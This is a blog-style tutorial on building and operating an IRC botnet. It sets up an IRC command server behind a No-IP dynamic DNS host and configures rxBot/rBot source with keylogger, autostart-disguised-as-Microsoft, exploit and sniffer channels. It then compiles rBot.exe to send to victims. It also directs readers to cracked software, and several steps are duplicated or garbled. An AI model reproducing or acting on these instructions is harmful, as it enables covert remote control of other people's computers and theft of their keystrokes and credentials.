First lets download all the thing you need
1. Visual Studio 6
1. Visual Studio 6
2. Visual Studio 6 Service Pack 5
3. Visual Studio 6.0 Processor Pack
4. Windows XP Core SDK
5. IRCPlus 1.5 + Crack (Follow the A, B, C to download)
A... (sign up to sub7)
B... (then click here to get the pass and username for the download)
c... (click here to download)
6. mIRC
3. Visual Studio 6.0 Processor Pack
4. Windows XP Core SDK
5. IRCPlus 1.5 + Crack (Follow the A, B, C to download)
A... (sign up to sub7)
B... (then click here to get the pass and username for the download)
c... (click here to download)
6. mIRC
Second Lets Setup Microsoft Visual C++ 6.0
1. Run Microsoft Visual C++ 6.0 setup.exe and install it
1. Run Microsoft Visual C++ 6.0 setup.exe and install it
2. Install the Service Pack 6
3. Install Windows XP SDK
4. Open up Microsoft Visual C++ Compilier 6.0

5. Go to Tools > Options and Click the "Directories" tab
6. Browse to these directories and add them to the list: (Click the dotted box to add, make sure they go in this order)
3. Install Windows XP SDK
4. Open up Microsoft Visual C++ Compilier 6.0
5. Go to Tools > Options and Click the "Directories" tab
6. Browse to these directories and add them to the list: (Click the dotted box to add, make sure they go in this order)
C:PROGRAM FILESMICROSOFT PLATFORM SDK
C:PROGRAM FILESMICROSOFT PLATFORM SDKBIN
C:PROGRAM FILESMICROSOFT PLATFORM SDKINCLUDE
C:PROGRAM FILESMICROSOFRT PLATFORM SDKLIB
Time To Make a No-Ip Account
This will help stop people getting your IP address.
1. Goto No-Ip.com an make an account
2. Setup a free Host redirect e.g botnet.no-ip.biz
3. Click on downloads to download your No-IP Dynamic DNS Update Client
4. Run and install the file you downloaded, now leave this for now.
Time to install your IRC_plus 1.5
This is were your host will be (were your actual IRC will be stored). Now you dont need to find/Root a box (anyways lets carry on)
1. Install IRC_plus
2. Use the crack "It will say it never worked, even tho it did :S)
3. Now open IRC plus "Remote Control"
Time to setup the mIRC client
The client is so you can connect to your host that you just setup. Without this you would never be able to see the chat room haha.
1. Install mIRC
2. Open mIRC and fill in the usual crap: like name, email, nick blah blah and press ok
3. Now click File> Select Server> Click Add> "fill it out as below"
Description: What ever you want
IRC SERVER: enterwhatyoumade.no-ip.biz (Use the no-ip DUS you made)
Ports: 6667 (this is the most common used but it can be 6000-6010, use whats in your bots config an the one you used in your host)
Group: what ever you want
Password: Password you made in IRCplus
4. Press Add> Press OK
5. Leave mIRC open, open No-IP DUC and Open IRCplus
6. Go back to mIRC and press the lightining bolt in the top left area.
You should now be connected to you server, Now type:
/OPER admin password (Make sure to change password to the one you made on your host)
/join #youchannel (make sure you replaced your channel with the one you made on your host)
You sould now be on you IRC chat room (channel). If you are then your doing good, if not start this TUT again and follow everystep to the letter dont skip ahead at any time.
Now the Bit You Have Been Waiting For: Setting Up Your Bot
1. Unpack "rx-asn-2-re-worked_v3.rar" Bot Source
2. You should see an rx-asn-2-re-worked v3 folder
3. Open the rx-asn-2-re-worked v3
4. Open configs.h folder and edit these lines only
4. Open configs.h folder and edit these lines only
// bot configuration (generic) - doesn't need to be encrypted2001
int port = 6667;        // server port (Change to 6667 or the port your IRC uses)
:
#else  // Recommended to use this only for Crypt() setup, this is unsecure.
char botid[] = "Mr Bumbastic";       //Change to what you want the bot to be called
char version[] = "0.1";        // Change What version you want it to be called
char password[] = "password";         // change to a password you will use inside your irc so bots know its you
char server[] = "yournoipduc.no-ip.biz";        // Change to the No-ip DUC address that you made.
char serverpass[] = "paswords";        // Change to the server password you made on ICRplus host
char channel[] = "#bots";        // Change to the channel you made on ICRplus host
char chanpass[] = "";        // Best to leave this blank, we dont need we have a server password
char server2[] = "";                        // Does not work so make it blank
char channel2[] = "";                        // Does not work so make it blank
char chanpass2[] = "";                        // Does not work so make it blank
char filename[] = "crss";            // What you want your bot to be called in Task manger (i think hmmm)
char keylogfile[] = "keylog";                // keylog filename (says it all haha
char valuename[] = "Microsoft";        // value name for autostart (not to important so leave it as microsoft)
char nickconst[] = "zombie";                    // change to first part to the bot's nickname in IRC
char szLocalPayloadFile[]=".exe";    // What you want your bot to be called in Task manger
char modeonconn[] = "-xi+B";                    // Havnt got a clue so just leave it
char exploitchan[] = "#bots";                        // Channel where exploit messages get redirected
char keylogchan[] = "#bots";                        // Channel where keylog messages get redirected
char psniffchan[] = "#bots";                        // Channel where psniff messages get redirected
5. Save it and close Visual Studio 6
6. Now open the rx-asn-2-re-worked v3 folder again > open rBot.dsw
7. Now right click Rbot file and click build.
1. Download and unpack: Rxbot 7.6 (212.3 kb) Mirror 2 Mirror 3 2. You should see an Rxbot 7.6 folder 3. Open the Rxbot 7.6 > configs.h folder and edit these lines only:
8. Your botnet will be save in rx-asn-2-re-worked v3> Debug folder
9. Send this to people rBot.exe to people
Lastly Using the bot
Firstly i am just going to give you very basic commands to use. Make sure you have mIRC, No-IP DUC, IRCplus running and have some bots already.
1. Ok now connect to your server using mIRC
2. Make sure your the admin (/oper admin password)
3. Use the commands
(You have to do this first so the bots listen to you, make sure botpassword is what you set in config.h).Login botpassword
.Remove (in case you opened it on your pc, also removes from other pc's and leaves nothing behind)


0 comments:
Post a Comment